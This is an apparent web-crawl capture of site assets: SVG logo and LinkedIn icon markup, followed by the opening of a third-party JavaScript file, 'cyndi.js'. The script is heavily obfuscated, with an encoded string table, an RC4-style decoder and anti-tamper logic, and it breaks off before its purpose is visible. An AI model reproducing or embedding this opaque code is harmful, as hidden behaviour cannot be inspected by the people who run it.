.828.828,0,0,1,.333-.669,5.234,5.234,0,0,1,.731-.363c.446-.2.694-.411.734-.632.089-.446-.153-.712-.734-.807a3.982,3.982,0,0,1-1.264-.336.645.645,0,0,1-.132-.465,2.015,2.015,0,0,1,.2-.734c.177-.177.309-.269.4-.269a3.072,3.072,0,0,1,.731-.269,6.966,6.966,0,0,1,1.613.734c.707.309,1.344.578,1.93.807.132.269.019.446-.336.538m3.917,12.646a1.022,1.022,0,0,1,.538-.664,3.445,3.445,0,0,1,.667.93.473.473,0,0,1-.465.336c-.581,0-.823-.2-.734-.6m3,6.662q-.868.2-2.264-1.132a.843.843,0,0,1-.331-.737c.129-.177.242-.269.331-.269q.465-.6,1.731.4a1.81,1.81,0,0,1,.866,1.344.374.374,0,0,1-.333.4m3.328-.669c-.086,1.156-.312,1.734-.667,1.734a.379.379,0,0,1-.269-.137,4.419,4.419,0,0,1-1.344-3.328c.089-.4.2-.624.333-.667a2.8,2.8,0,0,1,.93-.2.537.537,0,0,1,.4.137c.484.309.686,1.129.6,2.46m-.465-14.383h-.538a1.075,1.075,0,0,0-1,.7c-.223.468-.422.677-.6.632a1.916,1.916,0,0,1-.4-.134c-1.42-.309-2.175-.484-2.264-.538-.71-.618-1.132-1-1.266-1.129-.134-.355-.089-.575.134-.667.538-.22,1.264-.024,2.2.6.4.132.686.223.866.269l.806.2c.489,0,.807-.089.936-.269.086-.043.086-.4,0-1.075,0-.172.132-.331.4-.465.22-.086.355-.065.4.07a.712.712,0,0,1-.064.331,1.011,1.011,0,0,0,.538.669c.269.129.4.242.4.331,0,.312-.18.465-.538.465m1.465-3.46c-.355-.091-.513-.247-.468-.468a.843.843,0,0,1,.4-.331,3.431,3.431,0,0,0,.731.331,2.151,2.151,0,0,1-.664.468m2.664,1.995v-.067a3.543,3.543,0,0,1,.833-1.465,1.277,1.277,0,0,1,.761-.269,3.47,3.47,0,0,0,1.134-.807.567.567,0,0,1,.269-.067c.132,0,.223.086.269.269a.452.452,0,0,1-.2.4,2.906,2.906,0,0,1-.634.433.5.5,0,0,0-.3.3,7.245,7.245,0,0,1-1.6,1.53c-.312.089-.489.067-.538-.067-.046-.086-.046-.156,0-.2m1.325,9.471c-.046.538-.2.731-.465.6s-.333-.47-.2-1a1.577,1.577,0,0,1,.2-.6c.352.132.508.468.465,1m-1.8-23.037c-.18.22-.331.331-.47.331-.269.046-.417-.021-.462-.2a1.715,1.715,0,0,1-.064-.4c0-.269.269-.487.806-.667.312-.083.492-.107.538-.065a.709.709,0,0,1-.067.331c-.043.226-.091.422-.132.6a.18.18,0,0,0-.132.067m3.6,24.04a9,9,0,0,1-.5,1.231,3.193,3.193,0,0,0-.164,1.562q.064.866-1.4,1.667a1.1,1.1,0,0,0-.4.333.868.868,0,0,1-.661.2c-.177-.04-.269-.285-.269-.729a16.341,16.341,0,0,1,0-2.331,6.415,6.415,0,0,1,.269-.866,2.1,2.1,0,0,1,1.132-.07c.444-.083.909-.551,1.4-1.393.307-.669.618-1.315.927-1.936.538-.71.847-1.126.936-1.264.22-.18.4-.18.538,0,.089.137,0,.4-.269.807a12.889,12.889,0,0,0-1.527,2.8m7.587-20.636a.074.074,0,0,0,.056-.016c-.116,0-.132,0-.056.016m-5.67-6.874c.309.22.484.132.538-.269.094-.4,0-.621-.269-.664,0-.046-.046-.024-.132.065v.137a.185.185,0,0,0-.132.065c-.223.312-.223.538,0,.667m-25.44,17.311c.091-.086.046-.285-.129-.6,0-.046-.073-.113-.2-.2a.586.586,0,0,1-.4,0c-.134-.089-.288-.043-.462.132q-.472.536.4.807a.807.807,0,0,0,.807-.134m29.615,8.778a.586.586,0,0,1-.366-.132.522.522,0,0,0-.234-.134c-.175,0-.309.215-.4.634a1.655,1.655,0,0,0-.064.761c0,.089.083.226.269.4a1.116,1.116,0,0,0,.333.331c.624.089.933-.242.933-.995,0-.489-.159-.78-.468-.866m-1.53-26.97c.132,0,.328-.269.6-.807a1.076,1.076,0,0,1,.4-.43c.223-.156.333-.3.333-.433a3.886,3.886,0,0,1-.734.065.672.672,0,0,0-.269.132l-.2.134-.333,1a.476.476,0,0,0,.2.331" transform="translate(-352.91 -162.35)" fill="#fff"/>
    <path id="Path_117" data-name="Path 117" d="M648.182,340.042V339.5h.363c.183,0,.538,0,.538.183,0,.36-.18.36-.36.36Zm0,.363h.363l.538,1.075h.538l-.723-1.075c.36,0,.723-.183.723-.538,0-.538-.363-.723-1.075-.723h-.906v2.35h.538Zm2.532-.183a2.089,2.089,0,0,0-2.17-2.167,2.2,2.2,0,0,0-2.17,2.167,2.081,2.081,0,0,0,2.17,2.167,1.994,1.994,0,0,0,2.17-2.167m-.538,0a1.672,1.672,0,0,1-1.613,1.807c-.89,0-1.449-.72-1.449-1.807a1.464,1.464,0,0,1,1.449-1.613,1.613,1.613,0,0,1,1.613,1.613" transform="translate(-475.331 -290.847)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/linkedin.svg
body_size: 670
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
  <g id="LinkedIn" transform="translate(-1118 -7274)">
    <rect id="Rectangle_695" data-name="Rectangle 695" width="42" height="42" rx="6" transform="translate(1118 7274)" fill="#81bd41"/>
    <rect id="Rectangle_696" data-name="Rectangle 696" width="34" height="33" transform="translate(1122 7279)" fill="#383f51"/>
    <path id="LinkedIn__x28_alt_x29_" d="M39.254,5.608H7.295A2.729,2.729,0,0,0,4.524,8.295V40.419a2.731,2.731,0,0,0,2.771,2.688H39.254a2.729,2.729,0,0,0,2.769-2.688V8.295A2.728,2.728,0,0,0,39.254,5.608ZM15.892,37H10.227V20.067h5.666ZM13.06,17.754h-.038A2.935,2.935,0,1,1,13.1,11.9a2.936,2.936,0,1,1-.036,5.85ZM36.316,37H30.652V27.939c0-2.277-.821-3.829-2.869-3.829a3.094,3.094,0,0,0-2.905,2.059,3.78,3.78,0,0,0-.189,1.372V37H19.026s.074-15.343,0-16.93h5.664v2.4a5.625,5.625,0,0,1,5.1-2.8c3.728,0,6.523,2.418,6.523,7.621V37ZM24.653,22.521c.01-.016.023-.035.037-.053v.053Z" transform="translate(1115.549 7271.129)" fill="#81bd41"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 48081
content:
var _0x6662363e=['jCoQWOGgW64','WOqcW4S6W4C','sa7cJvfM','WQXkW7f6WOi','WQtcJCkAjvm','v8owqhjm','waZcJKXG','W6ulxWbb','W5fIW64uW4i','W5BcJ2ldUSkm','sL8bWO8D','pmodWPLmlW','msvglbq','kCkSx8k9wa','W4hcG2HTWRa','bCoaWQOmW5a','E1ygWO41','CSomzmkkW4e','W4JdTmovW68f','CCkLW7tcQMO','W7rXW4SlW6S','f8oxWRHqeq','axVdLxtcIG','WP0SW5/cOXC','WQRdOffBWPlcIs3cMxpcUd4UWPC','e8kQu8kXxG','W6Xet8k1WOO','W6qhW4FdHSoN','WPWIp0FdTG','W6ldMuD+oG','jZv8lXi','W4dcUSkRgvq','W6mswq9I','W5FdNcmoWQW','kSotWO3cPdG','EdSVb8oU','W4PGW496W4O','W5vXWQhcTY0','xLJdUN5J','qwpdJaeB','W49MW7H/W5W','d8oVk1q7','WQhcJCkolh0','WR0xkSkjWQnHWPtcKZ4','W5VdKcC9WPS','C349WOOB','prpcP8knwq','rmkxW5BcUg0','WOyiW7BdN8ow','W5bqja7cMa','fGPfmHa','W5nHqCklWO0','W4W/ysjH','W6VdPsBdR8kd','W6dcHYSLW6C','W4hdKmorW4yj','W54iW4/dG8o9','W7NcGcKYW40','ecdcK8kwuG','W5CjW4ldNCoM','WPVcK8kNW7OQ','WRNdTwanfHqhWQhcKG','ySkDW4C','a8kQuCkmuG','ECk7W5dcGua','WQRcMMTDWOC','WQJcVfPGWPG','WOpcQLjPWOS','vrVcGu94','BJFcU3fM','W5NdK1pcUCo/','W4JdSh9Qea','W44IW75BqW','qN3dPqPf','W70IW4fnDq','qG8BlmoI','W4WVsHXb','hSoHawO6','cmowWPnFkG','pYjJi3C','W5NdSNLsWQy','W7ddNCoWcMS','iwZdPetcNq','W4qDFIfX','W5STycX6','yIG/ESoH','nmoYWPFcQca','W64mW5NdPSoG','wHOemmoO','xCoMDSkLW7u','W7RdVHBcMLe','W5TTiSoAgW','WOf0W5ncWOm','gYD+cH8','W5S0W6lcH8k+','W6mJW6ThAW','zmkBW5ikW7K','WRSRW4tdKCon','vSk7WOHwW7u','W5ddIeXsoq','tWlcHvHL','W7NdI3tcU8oV','W5fRW6KnW4S','W6WjgSkWCW','W6vPWPtcGbm','CheMWQe','W5bmka7cHG','iYLDigm','W47cPJmidq','W6RdVmoHiMC','ECoHxmkTW5a','WQSFW7dcOc4','W4xdICoAW7W/','W4aSW6tdPmoA','W5D2fCoCpq','W5/dRW7dNvm','WOG4W4WyW5C','W7/dI8ovm0O','W5hdLXuvWQ0','W5DvssjT','W7XjFmk5WQ4','W6bUWORcLai','W7ZdJdORWQ4','W43dPu7cSCod','s1tdMKb0','W4ywnCkMra','nIHwsx4','h8oLWQ5eiW','WR4zW4NcPqa','W6VdIsldJfa','zmkNWPfVW4q','W4WAW6agWRS','kmocWPWUW40','A8k1W7RcOg0','W5usW5LBFq','W6NdSwNcMCo1','e8oCWRG0W4m','W4DjW5DqW5S','WRddUCkxfG','s1OYWO0y','aCkQySk7wq','oSooWRZcSXa','sx/dKw5L','kCoxWRfYhq','WOPVW5rBWPa','WO4TW7u3W7W','et/cHmkZCa','zCobsCkrW4W','aCoVhwSv','W4ddKtei','WQtcK8k/a1q','W7ldKsCnWOa','W5zrlrhcHq','bZ3cQSkEsq','DvldRt5O','dZ1Ni3i','WQ4+W6mkW6S','ic/cUSkxfa','hh/dS1xcOq','W548DGHh','W7HXWOhcJH4','k8oZWP1ydG','WQ8LW7tdQSoB','W5NdL1dcOSop','WPVcQK96','WQTHW75pWPG','W5FcSaXueq','W4mGF1hdQa','W5tcQ2LXoG','WRyVbLFdQW','W7bRWRPuWQ5bWOtdUXRcRSoFWRFdOW','mZLqhuG','ervGoqK','W4PzWQ3cMau','kSoOWPbi','xGVdJmkJrW','hCo5hhWX','W7BcPZuZW48','WReeF1pdJa','W5qMW4DtEq','W6tdImosW7Ct','WRtcKCknlKO','jxddUwDxuJFcJSkR','W7NcSJeAoq','W4G3W5JdMSoe','gSoeWPddIxK','rHGen8o5','W7r9WPNcHWO','dZBcR8kxtW','aIdcJSkiEG','WQy8W5FdPmoZ','WQXdWQSMWO4','amoKWQutW50','W5tcIrFdG8kO','WQ4KbgpdVG','wutdGuTL','W7boWOe','WOmzW47dHCoU','W6fbW59NWPC','rSkSvSkPW4e','W6OfWR0XWRe','fZdcU8kAuW','WQbmW6rTWQ8','dCoeWP8jW5a','W71pg8oEpW','qYRdGCkutG','W5SWnmkVDW','amoOfK87','W5Kdn8kOra','qWygvCoh','W7uvzmoS','qSobzCkmW7e','W7tdHCk5W7HQ','hmo4WRBcSs8','W4hdQ8oKW6Xg','WQKNc1xdPG','auddLfZcTq','rSoiFSk8W5O','W77cOGKpW6a','WRa+W6HdW48','v8kPW7SjW4a','W7BdU1TCdq','WRNcGCkjo1a','mrRdOKFcHW','napcNSkrvW','W6FcLb8pcW','n8kHECkVra','g1ZdRJ/cMq','W6ddOaG0WQC','rdNcM0Le','cuVcTuOX','uJeVkSor','WQnhW75VWRu','W797W6fIW7u','W7fUwSkzWPO','sx3dIx/cQG','W4ddV8o8W6q1','odVcRa4mWOLyW7ldSxOFzW','zmkCW7uvWOe','W5bzW5G3W7y','b8otWP/cPGu','WPrXWRRdOSopdSkmduq','W6OfW41ovq','l8odWO5Fga','jHBcLSkWbG','WPqCWQxcUCoZ','yb8ofCom','k8oipx8r','WQXAh1NcGq','uGRdMSk1rW','W5VdUq44WOi','W6ZdSSoxW6X+','m8kRrSk5rq','nSoFWPBcIs4','WRFcMNPzWOC','W77dVSoTW7jq','W4f3WP7cVb4','pbRcN8k1fG','W6e0W7j6BG','W6fihmoVva','W5ldOgRcHCoI','W4hcJXyBka','ob/dRvJcNW','WQdcH0y','mIlcJNj6','W7XGW7H8W6O','W7zTjSo8jq','W47dRCo8W5Wa','ActcSML2','DsOpz8o8','oCk2gCkQW44PEWZcGa','W53cOMv8ma','BSkDW5yC','W4rbWR7dOYq','ecbviqu','ub0qC8o5','sZ8aBmoI','W4dcJWilna','WQSXW5VdUSoU','lSk4CmkWAa','W68HW4ldMCoA','W6PTWP3cNXe','kCoMWOW1W5K','mSo4WQHfhG','W7BdJHuQWRy','W6ZdLSoXmxi','fY1PjNS','W5zHnCo3aa','k8o9WPbGeW','W4dcOw56nW','WPRdMdCOWRO','WRyFW68JW4G','W5ujkCoQW7a','W4vFW5K3W4m','W5pcUXmeW4q','WQFcLCkhofa','omkGDmoyCG','W4q1zZnn','W4rcWQVcQa','W7fVWROdW7eMW6BdMYK','jcBcJCktra','AWxdPfbV','WQZcIKrwWQK','W73dRMRcNSo0','pZtcNCklaq','W5tcVYGtpW','rSkjW7GGW6W','qCoqFmkhW5e','W6ZcUbuVW4q','W4jRkatcSq','WOGKW6RdGCoN','ncNcJ8k6eG','aHNdJxVcGG','W4qTEtPX','DI09wCoC','W4NdNmo4W5fC','W73dQKr2BW','W5fJW7TKW5u','W6u1emk5DG','CSk7W4hcU3e','W7BcNIRdLSki','umkLW6OTW6W','ymoty8ktW5y','W6iZzXTN','W5bWxCkEWPa','W7tdJvT4ia','W6bkf8ommW','baJdKmoZsq','oaFdGw7cQG','xSogBCkWW7u','sHxcMe94','WQCjvcXhWOZcRG','bSocWOXLoG','adZcRSkNwG','WRqCW5WPW6O','WRa+W6acW6K','jSoyo3OD','W68cW7fIW4S','W5dcKI4HW60','oxK2aKu','W5njWRlcVtm','vmkuW4iBW7u','fCofa1Kp','dqnFeYS','r3JdMG','wfVdHZn0','DruOtSo1','nfKDd0S','smoZs8kkW6K','hmoLWPZcVr4','qX3cKcxdQ8ozW4NcTmkRtSo6W64','WOZcP118WRW','W41GymksWOC','AqTIfK8','WP5kWRJcOHi','ouy1iKe','kSoMp0aW','WQilpM7dIG','WQaMW5VdJSoz','W5ddNHBdRh0','Cmk/W73cTNm','fmopmKm0','WQb4W6vjWRe','jHPdaLq','sCkQW6CSW68','e8oTWPJcSJ8','W7LwiCojeG','W4RdQd3dUvy','WRJcGK5VWOS','vbtcSLPJ','lrTIluS','WPVcLaZdVSkdj8o+cSohwtOl','WObBW6noWOO','pSoMWP4kW70','W67dNCoEova','hZ3cOCkbea','zNCRWRmI','W5q2W7jPFa','krb7DvW','W6FdPqOZWPC','gmo/WQKpW48','W7K6W5XrBG','EqZcQ28B','txy8WQmk','WOFcT8keccS','W5q1W792ya','W6pdThPybq','qSkJW6yIW64','W57dKmoxifW','fSo8WPDdiW','aZRcV8kEnG','omotWRZcTdO','W7W3FSodmG','WQxcJxnRWRq','tSoLWP7cMrJcM8oj','AL3dSZPo','W6BdVCkQaeu','n8oxWRj6hW','eSo2WQuWW6i','it/dOh3cNa','W5NdK0b9mW','uSouySkiW5G','A23dJfn3','WPVcNCkTWPeWcCopbmkDW54ECq','v1NdMNrX','nSohWR/cSY4','rtZdMmkMEG','W447W5VcOthdHmk5','aSoIWOPhjG','W78XW5b3FG','W6ZdSWldVeG','nSkGzSkSEG','cb/cMmoZua','cmoph2Km','W5zmjsNcLa','W63dPZ3dKuK','W5NdPcddU1S','W4NdTLpcPSo9','hwKyaeK','seFdGwLJ','vx3dTZvH','W7TCW589W6m','tuGYWPua','W5JcKqGloW','W6bDW44rW6S','uSoZECkjW7G','qv7dN3v6','jGhcSCkveW','uGZcGLfN','WP0IowNdGW','W6JdQgvbgG','ub4qj8oV','uCk9W4anW7a','W7qfW5bUBG','Cmk/W6SpW70','WQ3cK8kioeC','kqBcJM3dUG','bCoCWQ7cNYG','e2mRbKm','W5qjW4D2Ea','W6asW5hdISo8','iuxcNd/cGa','W7ZcQw8mua','W4JdQNH4iq','E8k9W51YWQlcRrRdTSovldtdTG','WR4yW53cQZy','W7ZdVCoWW6WG','pCo5WO5qjq','E8k5W7pcTNC','hJVcUSkJjG','W5ZcNbCpda','W6CxWPDYW4S','WOeGW73cLZK','W57cV0nKcG','WQSgigpdOa','WQ4SW6xdN1y','W59PpSo+aa','wCoUzSk0W7q','WPmgW5pdSCoa','W70Im8o2oq','gJDvmWm','aHNdNKFcHq','WP8kW7NcJrq','vuGhWRWF','AsmszmoW','cX3dGwpcRW','W6ldISoyW58o','WPuijwNdIa','fdZcUmkytG','W59jW4fdWOa','W5NcP2H1mq','W6zdFCkDWRW','dqLYeNi','l8kPCCk/EW','W6TiASktWOa','WRXiW64tW78','W6NcNNv2dW','Emk6W7JcMMC','xILPr8ox','kaRdRudcJa','xuhdIh1X','qZFdMSkwAq','WPXLW5ryWPq','W71wW54zW68','W5nYuCkvWOO','W6v7W79LW7u','htFdJuZcVa','W6OXW47dRSol','ge7dG8o9ka','W4hdNsGAWRG','e8o/WPSIW6m','pH/dKe/cSG','W58Yzr57','W6GXW57dISoI','W55/W7iwW4m','W4iPEZf4','iMunefG','W4rmWRJcJWm','W54YkCkavq','rSkgW5pcHhu','W5L1WQ7cNYy','bL3dHwlcPG','W4KKfSkUya','tadcIerV','WOaHW6idW4S','ngCjceS','W4JcKampja','nmoyjuqB','W5H4W44WW4O','W4BdSN5teq','aaVdJwJcHW','WQeZbhpdTG','W4JcGsGrkG','W43dHZyoWOO','W6lcKt7cOSkq','WPOFW7ldUCon','tGdcM1HL','W50XW6jssq','WPzYWR/cOIW','W7GvWRpcRdu','iCoqfgao','w0VdIehcIa','WPxcRuPBWR0','oConWRBcNI4','WQ0yW6a8WQq','W4ZdJCoCW4Dw','W6ldUJejWQu','W7VcUaCqW6a','WQK9W7ddSmoM','i37dQehcQa','W7ddRmoFW5Da','W6/dQ2tcJmoW','yxZdGv10','DSkXW7C+W7y','W4ddScaYWRG','umkkW4amW58','W5JcRwbCmq','W4funCoEeq','WQDesCklWPe','WODHW5TaWPa','WOWeiNq','WOjYW7TFWOG','WQBcKCkbpKq','W7RdUSoEW6mB','W51YvCkkWPS','l8kKDCk5CW','aXBcU8k8oa','W5nDtCkxWP4','jSoMWRlcHdO','j8oyWQpcLIu','W5hdSdeiWO4','i1KccvC','WRv0W4PNWQW','lLi2l28','AeKfWPe5','dCoiWRGFW6i','W4hcRfnAWPi','DbtcRMH0','oqBdVNlcLa','e8orWPr6ba','W5ZcNYKyW64','dmkztSkmrW','W5RdSSoZW4mw','EGSxsSoc','EXWAg8o7','W7W9kmk0EG','W4KBoSkZCW','WOPTW59aWRS','BwtdGr1L','W47cIHaoja','W4fPimo1fq','W5BcSgDIlW','W51Ys8kEWRK','WOmvW4K+W5e','WOK/W6dcIcS','cdxcImkYAa','DCkFW6zinq','zaJdVCkbya','W6tcQZy9bq','bblcQmkxrq','W5NcRxz9nq','W5r7nSo1WRq','W6/dUCoYaMa','qmoTESkWW48','WRNcUbmota','xCk2W6CGW68','W54JsIqB','lSoZfwa+','W7fcWR/cVs8','WPRcVhfRWO0','W57cRWJdJCkL','mNeBcLa','pxuLjgi','wZlcRhns','W4FdJSo9W5aa','W4Tva8oHiG','vcxdM8k1tq','WOikW6RcPcaXWPhdRKi','WQdcKW3dS1m','W60JgSkWDW','W48QW4Dsaq','WR5RW6HaWOC','W5yHW6bkFq','ewVdIvBcIW','W7b2W6T6W5u','u3ddTbrN','bsvceJi','dIpcR8kFwW','wsRcN8k+hg3cGW','bSk1W4mJW4W','nb7dR13cIq','dCoefwSa','WQmXW5pcQda','AcpdJmk0yW','w8k6W53cL2m','W7iGfmkyyW','ggaocMC','W59DW5bTW4e','W7RdPCoFW7jl','oCoaWOhcIJW','W6r1W6OCW64','W7nIWRvAWQTcW6FdHaxcKmopWRq','tCkHW4hdPfJdVmoLEv7dLSkKW68','p2BdPetcLW','W55eW4mcW7G','wSoyymkdW5e','W4xdISouW7i3','W6pdMwXliG','W6pcJ0Xq','W55JwCkfWPa','DWtcKeD2','fYFcG8kwzG','qYFdOSk4ya','rxBdLhH6','WPZcUL59WOS','W7VdL1S','WOv2W7LRWQm','ohHTgColWOJdM8kbWR8','W60+fCkdsG','iSkhE8kYBq','WOmJW5OKW4K','lYNcMmkQfa','W7BdMun+jq','W6NdVCoQbgC','WOaai2ldTW','kCkGW5CzW4W','W6lcSHa3W6e','tf3dOxLp','W4i8zsb9','imorWOH8kW','WQpdKbOptdjHW6C7WOX5WPa','W79+WR4HWR0','W5VcKIWSW6a','W7fIumkwWPi','CYWUd8oi','sqFcKfj3','W7NdPSoeW7fk','hJH4l3i','WRKgW7dcOrq','W6tdRCoCW7vl','WRiRW4tdPSoe','eZ5Mk3a','j3lcS2qe','W4/cOtm2W7K','rv0YWPCn','W5hdL8o1o0q','W67dL8o1kve','W7dcSrqHW4W','eaDrcgi','W6lcQwv7lq','qqJcMcddUq','geuPbNq','WRZcVfD6WO0','WQGkW4a6W6K','yMVdTv1b','W5OHW7u','W5uZW4vnCW','wtmUqmou','W4vDcSo8mW','WOjrW7mjfW','earhlL8','Fa7cM8kEqq','p8kyxSkIEG','W4HbW4W5W78','W5GfkSkTyW','W54ksqqo','kZRdPeNcMa','W4XXwHVdRG','W7TcsSkrWRi','W4FdN8o9W6iI','iCkTuSoyFW','WP0cbMNdRq','W4iwoSkL','ASkYW6qGW6K','sWGwimo5','wSo6vmkqW6K','W5pcMIe1WOa','W6f0eHpcPW','ut8dBSoY','omoDWOVcKIa','zapdUCkCtq','jG3cISkVqa','W5ddL8oclLq','W4ZdJ8oRdIG','vCkYW4yPW78','nSoHWOL3oq','W7ldR8o9gwK','W7fFW45wW4S','W4/dHgVcOSo5','WQemW5vAWOy','WRODW4dcLtK','bCo1WO/cIsG','W4VcVWqcnG','W4H1WPhcGYy','j8oDWRTS','W7NcJtZdLCkc','W5NcIt4SW7q','W5b+nCkoWQe','CG3dTSkhDW','W4BcOXCSjq','amogWQutW6i','WOieWPam','WOn0W5fYWPq','W5hdPb7dML4'];function _0x6662363f(a,b){a=a-0x1f4;var c=_0x6662363e[a];if(_0x6662363f['kDdFzu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6662363f['XIwSuB']=h,_0x6662363f['XPPGAj']={},_0x6662363f['kDdFzu']=!![];}var e=_0x6662363e[0x0],f=a+e,g=_0x6662363f['XPPGAj'][f];if(g===undefined){if(_0x6662363f['BvGrmX']===undefined){var i=function(j){this['wYdqUp']=j,this['GWctAA']=[0x1,0x0,0x0],this['VESeno']=function(){return'newState';},this['xQZYqd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dOhFeW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LFukmZ']=function(){var j=new RegExp(this['xQZYqd']+this['dOhFeW']),k=j['test'](this['VESeno']['toString']())?--this['GWctAA'][0x1]:--this['GWctAA'][0x0];return this['VmhVeC'](k);},i['prototype']['VmhVeC']=function(j){if(!Boolean(~j))return j;return this['UINiSI'](this['wYdqUp']);},i['prototype']['UINiSI']=function(j){for(var k=0x0,l=this['GWctAA']['length'];k<l;k++){this['GWctAA']['push'](Math['round'](Math['random']())),l=this['GWctAA']['length'];}return j(this['GWctAA'][0x0]);},new i(_0x6662363f)['LFukmZ'](),_0x6662363f['BvGrmX']=!![];}c=_0x6662363f['XIwSuB'](c,b),_0x6662363f['XPPGAj'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6662363f;while(!![]){try{var c=-parseInt(X(0x296,'*4LA'))*-parseInt(X(0x279,'$pws'))+parseInt(X(0x3f5,'X4Ku'))+parseInt(X(0x3e8,'U0Uf'))*-parseInt(X(0x2fb,'DDM9'))+-parseInt(X(0x275,'CgB9'))+-parseInt(X(0x405,'bGub'))*parseInt(X(0x499,'%6F]'))+-parseInt(X(0x312,'GkP('))*parseInt(X(0x3f6,'GkP('))+parseInt(X(0x232,'X4Ku'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6662363e,0x62d83),!function(){var Y=_0x6662363f,f={};f[Y(0x3da,'to^]')]=function(J,K){return J<K;},f[Y(0x2d6,'X4Ku')]=function(J,K){return J!==K;},f[Y(0x38b,'yagD')]=function(J,K){return J===K;},f[Y(0x3f8,'j8eY')]=function(J,K){return J+K;},f[Y(0x39a,'E[t6')]=function(J,K){return J*K;},f[Y(0x4b9,'J[HM')]=function(J,K){return J-K;},f[Y(0x2fd,'mIZM')]=function(J,K){return J+K;},f[Y(0x3c6,'SNs8')]=function(J,K){return J===K;},f[Y(0x44f,'GkP(')]=function(J,K){return J-K;},f[Y(0x36f,'$pws')]=function(J,K){return J!==K;},f[Y(0x257,'g7HF')]=function(J,K){return J===K;},f[Y(0x404,'P3xC')]=function(J,K){return J===K;},f[Y(0x3bd,'aw(y')]=function(J,K,L,M,N,P,Q,R,S,V,W){return J(K,L,M,N,P,Q,R,S,V,W);},f[Y(0x351,'*4LA')]=function(J,K){return J||K;},f[Y(0x371,'n5!p')]=function(J,K){return J(K);},f[Y(0x39e,'n5!p')]=function(J){return J();},f[Y(0x240,'$pws')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},f[Y(0x253,'mIZM')]=function(J,K){return J!==K;},f[Y(0x31a,'CgB9')]=function(J,K){return J!==K;},f[Y(0x2ad,'j8eY')]=function(J,K){return J!==K;},f[Y(0x278,'GkP(')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x46d,'*4LA')]=function(J){return J();},f[Y(0x469,'Zl)m')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x44a,'Vkz@')]=function(J,K){return J<K;},f[Y(0x25e,'E[t6')]=function(J,K,L,M,N){return J(K,L,M,N);},f[Y(0x49e,'bdh!')]=Y(0x38f,'L1jD')+Y(0x4c0,'bl9J')+Y(0x305,'z1cE')+Y(0x339,'z1cE')+Y(0x467,'WV[C')+Y(0x266,'A@Nu')+Y(0x3b6,'Huyu')+Y(0x3b0,'P3xC')+Y(0x28b,'aw(y')+Y(0x259,'O1(N')+Y(0x245,'#yB1')+Y(0x3a2,'9nHW')+Y(0x444,'eB[o')+Y(0x483,'CgB9')+Y(0x225,'U0Uf')+Y(0x457,'%6F]')+Y(0x3a1,'4z](')+Y(0x486,'A@Nu')+Y(0x308,'A@Nu')+Y(0x25d,'GkP(')+Y(0x273,'SCy0')+Y(0x39c,'CgB9')+Y(0x3e2,'z1cE')+Y(0x2a0,'$pws')+Y(0x4aa,'WV[C')+Y(0x46a,'bdh!')+Y(0x352,'yagD')+Y(0x3e9,'mIZM')+Y(0x293,'to^]')+Y(0x2f5,'GkP(')+Y(0x484,'$Yb9')+Y(0x1f4,'%6F]')+Y(0x222,'Z(I6')+Y(0x440,'n5!p')+Y(0x38e,'SNs8')+Y(0x4b5,'*4LA')+Y(0x327,'D1Xm')+Y(0x4a8,'vA]8')+Y(0x3bb,'O1(N')+Y(0x2fc,'P3xC')+Y(0x23b,'z1cE')+Y(0x4ad,'Vkz@')+Y(0x319,'*4LA')+Y(0x380,'X4Ku')+Y(0x425,'ZzHV')+Y(0x391,'Huyu')+Y(0x435,'vA]8')+Y(0x22e,'ZzHV')+Y(0x2d8,'g7HF')+Y(0x2ff,'U0Uf')+Y(0x263,'X4Ku')+Y(0x37e,'aw(y')+Y(0x4ac,'n5!p')+Y(0x2ed,'i]If')+Y(0x449,'WV[C')+Y(0x2df,'J[HM')+Y(0x37a,'aw(y')+Y(0x206,'I8HW')+Y(0x276,'Ty*^')+Y(0x24f,'*4LA')+Y(0x2f8,'bdh!')+Y(0x30f,'GkP(')+Y(0x31d,'GkP(')+Y(0x2a8,'WV[C')+Y(0x324,'#yB1')+Y(0x234,'J[HM')+Y(0x34f,'SNs8')+Y(0x2bd,'nG*Z')+Y(0x374,'vA]8')+Y(0x326,'nG*Z')+Y(0x47b,'A@Nu')+Y(0x2f1,'g7HF')+Y(0x307,'@!MX')+Y(0x349,'U0Uf')+Y(0x3f1,'$Yb9')+Y(0x4bf,'ZzHV')+Y(0x2d1,'*4LA')+Y(0x310,'4z](')+Y(0x2cc,'9nHW')+Y(0x3cb,'#yB1')+Y(0x34c,'SNs8')+Y(0x256,'aw(y')+Y(0x390,'g7HF')+Y(0x4a6,'z1cE')+Y(0x3aa,'U0Uf')+Y(0x4b2,'GkP(')+Y(0x4b6,'D1Xm')+Y(0x3e0,'z1cE')+Y(0x2be,'$pws')+Y(0x372,'mIZM')+Y(0x2ef,'D1Xm')+Y(0x495,'#O8U')+Y(0x290,'bl9J')+Y(